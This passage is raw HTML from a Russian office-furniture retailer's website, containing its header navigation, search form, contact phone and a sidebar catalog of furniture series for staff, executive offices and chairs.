											<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>										<span>Акции</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/blog/">
										<span>Блог</span>
				</a>
			</li>
					<li  >
				<a href="/projects/">
										<span>Проекты</span>
				</a>
			</li>
					<li  class="current" >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>Компания</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
																																<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <div id="bxdynamic_header-auth-block2_start" style="display:none"></div><div id="bxdynamic_header-auth-block2_end" style="display:none"></div>
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/help/payment/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>	
					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                            </div>
            <!-- /noindex -->
                																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<div id="bxdynamic_header-buffered-logo2_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo2_end" style="display:none"></div>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block ">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/personal/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для персонала</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1de/50_50_1/1de9ad07a626952fc5ccfb047592bbd5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro/"><span>Серия PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9e4/50_50_1/9e4d65bc9054b3fe129483b35ab127cb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/matritsa/"><span>Серия Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f6a/50_50_1/f6aa0d17d02a223faa6b786d6601c24b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/din_r/"><span>Серия Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1d8/50_50_1/1d8ebd839fdc5286c66beda33ea58308.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula/"><span>Серия Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/x4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/208/50_50_1/20839d3f5820d783e326c530d3a574b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/x4/"><span>Серия X4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/baltika/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/159/50_50_1/1596d206216a0c7eceb743d04940a937.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Балтика" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/baltika/"><span>Серия Балтика</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/ogi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bcb/50_50_1/bcb7cc832b02ba1590c453c90eeddeaf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ogi" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/ogi/"><span>Серия Ogi</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/solo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26c/50_50_1/26cceea39ca052081e1aa4c808e3992d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Соло" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/solo/"><span>Серия Соло</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/next/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1c0/50_50_1/1c05514523151ba05df1b5c47721e44f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Next" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/next/"><span>Серия Next</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro_light/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/90e/50_50_1/90e6451c95a294abbcb3d742891edaf5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt=" Серия PROFIQUADRO light" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro_light/"><span> Серия PROFIQUADRO light</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/204/50_50_1/204b5ed41de524a5ebbf4d0c7e6e853f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4ee74279fc91a55424667b44a98522f4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mp/"><span>Серия Формула МП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7eb/50_50_1/7ebf6d81d55e015940298dd21a2a3df0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МХ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mkh/"><span>Серия Формула МХ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/albero/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca5/50_50_1/ca5966d67180e36ee238380cf0931d61.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Albero" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/albero/"><span>Серия Albero</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/534/50_50_1/534a6c96b9b97c2f1ecdcda601b4bdc0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort/"><span>Серия Комфорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_mp2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4e2/50_50_1/4e293051571ed5c37c32e9eb0465d9a2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт МП2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_mp2/"><span>Серия Комфорт МП2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/438/50_50_1/4381efdaacdc4b33226b2af2883347f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta/"><span>Серия Alta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_ml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fef/50_50_1/fefed5a591cb40969aa503488dbdb762.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta ML" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_ml/"><span>Серия Alta ML</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_lt/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a0/50_50_1/1a005a36c295bab75789229dd83de509.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta MT" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_lt/"><span>Серия Alta MT</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_kf/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ca/50_50_1/8caec7a40824d4f53bf5603fc2e31f71.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комфорт КФ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_kf/"><span>Комфорт КФ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/stoly_podyemnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c55/50_50_1/c55a86e10d0998c50ec82a34d32844a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Столы подъёмные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/stoly_podyemnye/"><span>Столы подъёмные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4_pro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/32e/50_50_1/32e9bcdd7eb4d322c85743d9c55746f9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="А4 PRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4_pro/"><span>А4 PRO</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kabinety/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кабинеты руководителя</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/reventon/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cd3/50_50_1/cd37610f815a647c95765fa7ab9f1b84.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Reventon" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/reventon/"><span>Серия Reventon</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/premer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/410/50_50_1/41061949b50564b503a8fa01bda356eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Премьер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/premer/"><span>Серия Премьер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/prestizh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f6/50_50_1/6f6dfc02134e1770d030dc8b179d4e97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Престиж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/prestizh/"><span>Серия Престиж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/master/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ef/50_50_1/8ef82726b8203716dab34fe7a883e31c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мастер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/master/"><span>Серия Мастер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/cosmo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/106/50_50_1/1061051aba694f184c9fbca7f558599a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Cosmo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/cosmo/"><span>Серия Cosmo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/duglas/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d49/50_50_1/d49ce2408bb6aeba8efb60529ca833f3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дуглас" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/duglas/"><span>Серия Дуглас</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/patriot/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3db/50_50_1/3db32125915e8eac814dc88eeda966d5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Патриот" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/patriot/"><span>Серия Патриот</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mister/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5d3/50_50_1/5d3cca4751ddf6685986df85bcd3a6cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мистер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mister/"><span>Серия Мистер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/isixty/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_1/3731e9bb2f9217a1362386096251d2e6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия ISixty" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/isixty/"><span>Серия ISixty</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/t_45/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/997/50_50_1/997ca563d82c5a9e9dc86b14255ba3f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия T 45" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/t_45/"><span>Серия T 45</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x7/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/149/50_50_1/149effb3e8ff3f347aa45e7376546ca7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X7" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x7/"><span>Серия X7</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x8/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b40/50_50_1/b40cea55d98292e5ad593ad6e725c92a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X8" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x8/"><span>Серия X8</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/brix/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/50_50_1/a1ef78d9bc6ff85865e061ebc8710598.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Brix" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/brix/"><span>Серия Brix</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/ar_tu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f9/50_50_1/7f926eb8e55f887f76e61ca936903307.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия AR.TU" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/ar_tu/"><span>Серия AR.TU</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/darch/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e91/50_50_1/e915e23efd65232a54b03c43889acdb8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Darch" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/darch/"><span>Серия Darch</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/element/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/55c/50_50_1/55c44802d1952ae0cf24cae5ffc68001.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Element" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/element/"><span>Серия Element</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/talant/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/79f/50_50_1/79f66a5f57a0e5ef8f536de029f2e55a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Талант" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/talant/"><span>Серия Талант</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/esperto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/047/50_50_1/04716b555a37f8663f5158aaa0c4c4ab.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Esperto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/esperto/"><span>Серия Esperto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/flash/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e5e/50_50_1/e5ed3037307446a9bfa0078de9c8fea2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Flash" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/flash/"><span>Серия Flash</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f1/50_50_1/7f14544ed1110220faa7379589fbc771.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Porto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/porto/"><span>Серия Porto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/bravo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b9b/50_50_1/b9b21a470f5fad2abd9276893663a13c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bravo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/bravo/"><span>Серия Bravo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/city/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/605/50_50_1/60567f22a7a313034d32bc02fff20607.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия City" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/city/"><span>Серия City</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/orion/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9ac/50_50_1/9ac8cbe995c65bc057fd2d8d3e1b0386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Orion" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/orion/"><span>Серия Orion</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/velar/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f0b/50_50_1/f0bffadb5b21685800b0f1f1627d63e3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Velar" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/velar/"><span>Серия Velar</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mark/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5be/50_50_1/5bea2dbc6bfef8f6f91df310f18eb08d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Mark" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mark/"><span>Серия Mark</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/born/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2b2/50_50_1/2b212ccb1706638a1875e7a2a91625da.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Борн" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/born/"><span>Серия Борн</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/speech/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7a0/50_50_1/7a06bd546b470895891adefec2d997a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Speech" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/speech/"><span>Серия Speech</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/monarkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/14e/50_50_1/14e92eb2d4ecdc2747cb38d1dabf2c31.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Монарх" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/monarkh/"><span>Серия Монарх</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kresla_i_stulya/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кресла и стулья</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/personalu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/624/50_50_1/624e159a1b1fcdff130574fbe36d8da5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла персонала" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/personalu/"><span>Кресла персонала</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/rukovoditelyu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f8/50_50_1/4f8e1930b2fb32c14ce688ba22037da8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла для руководителя" />
																											</a>
												</span>
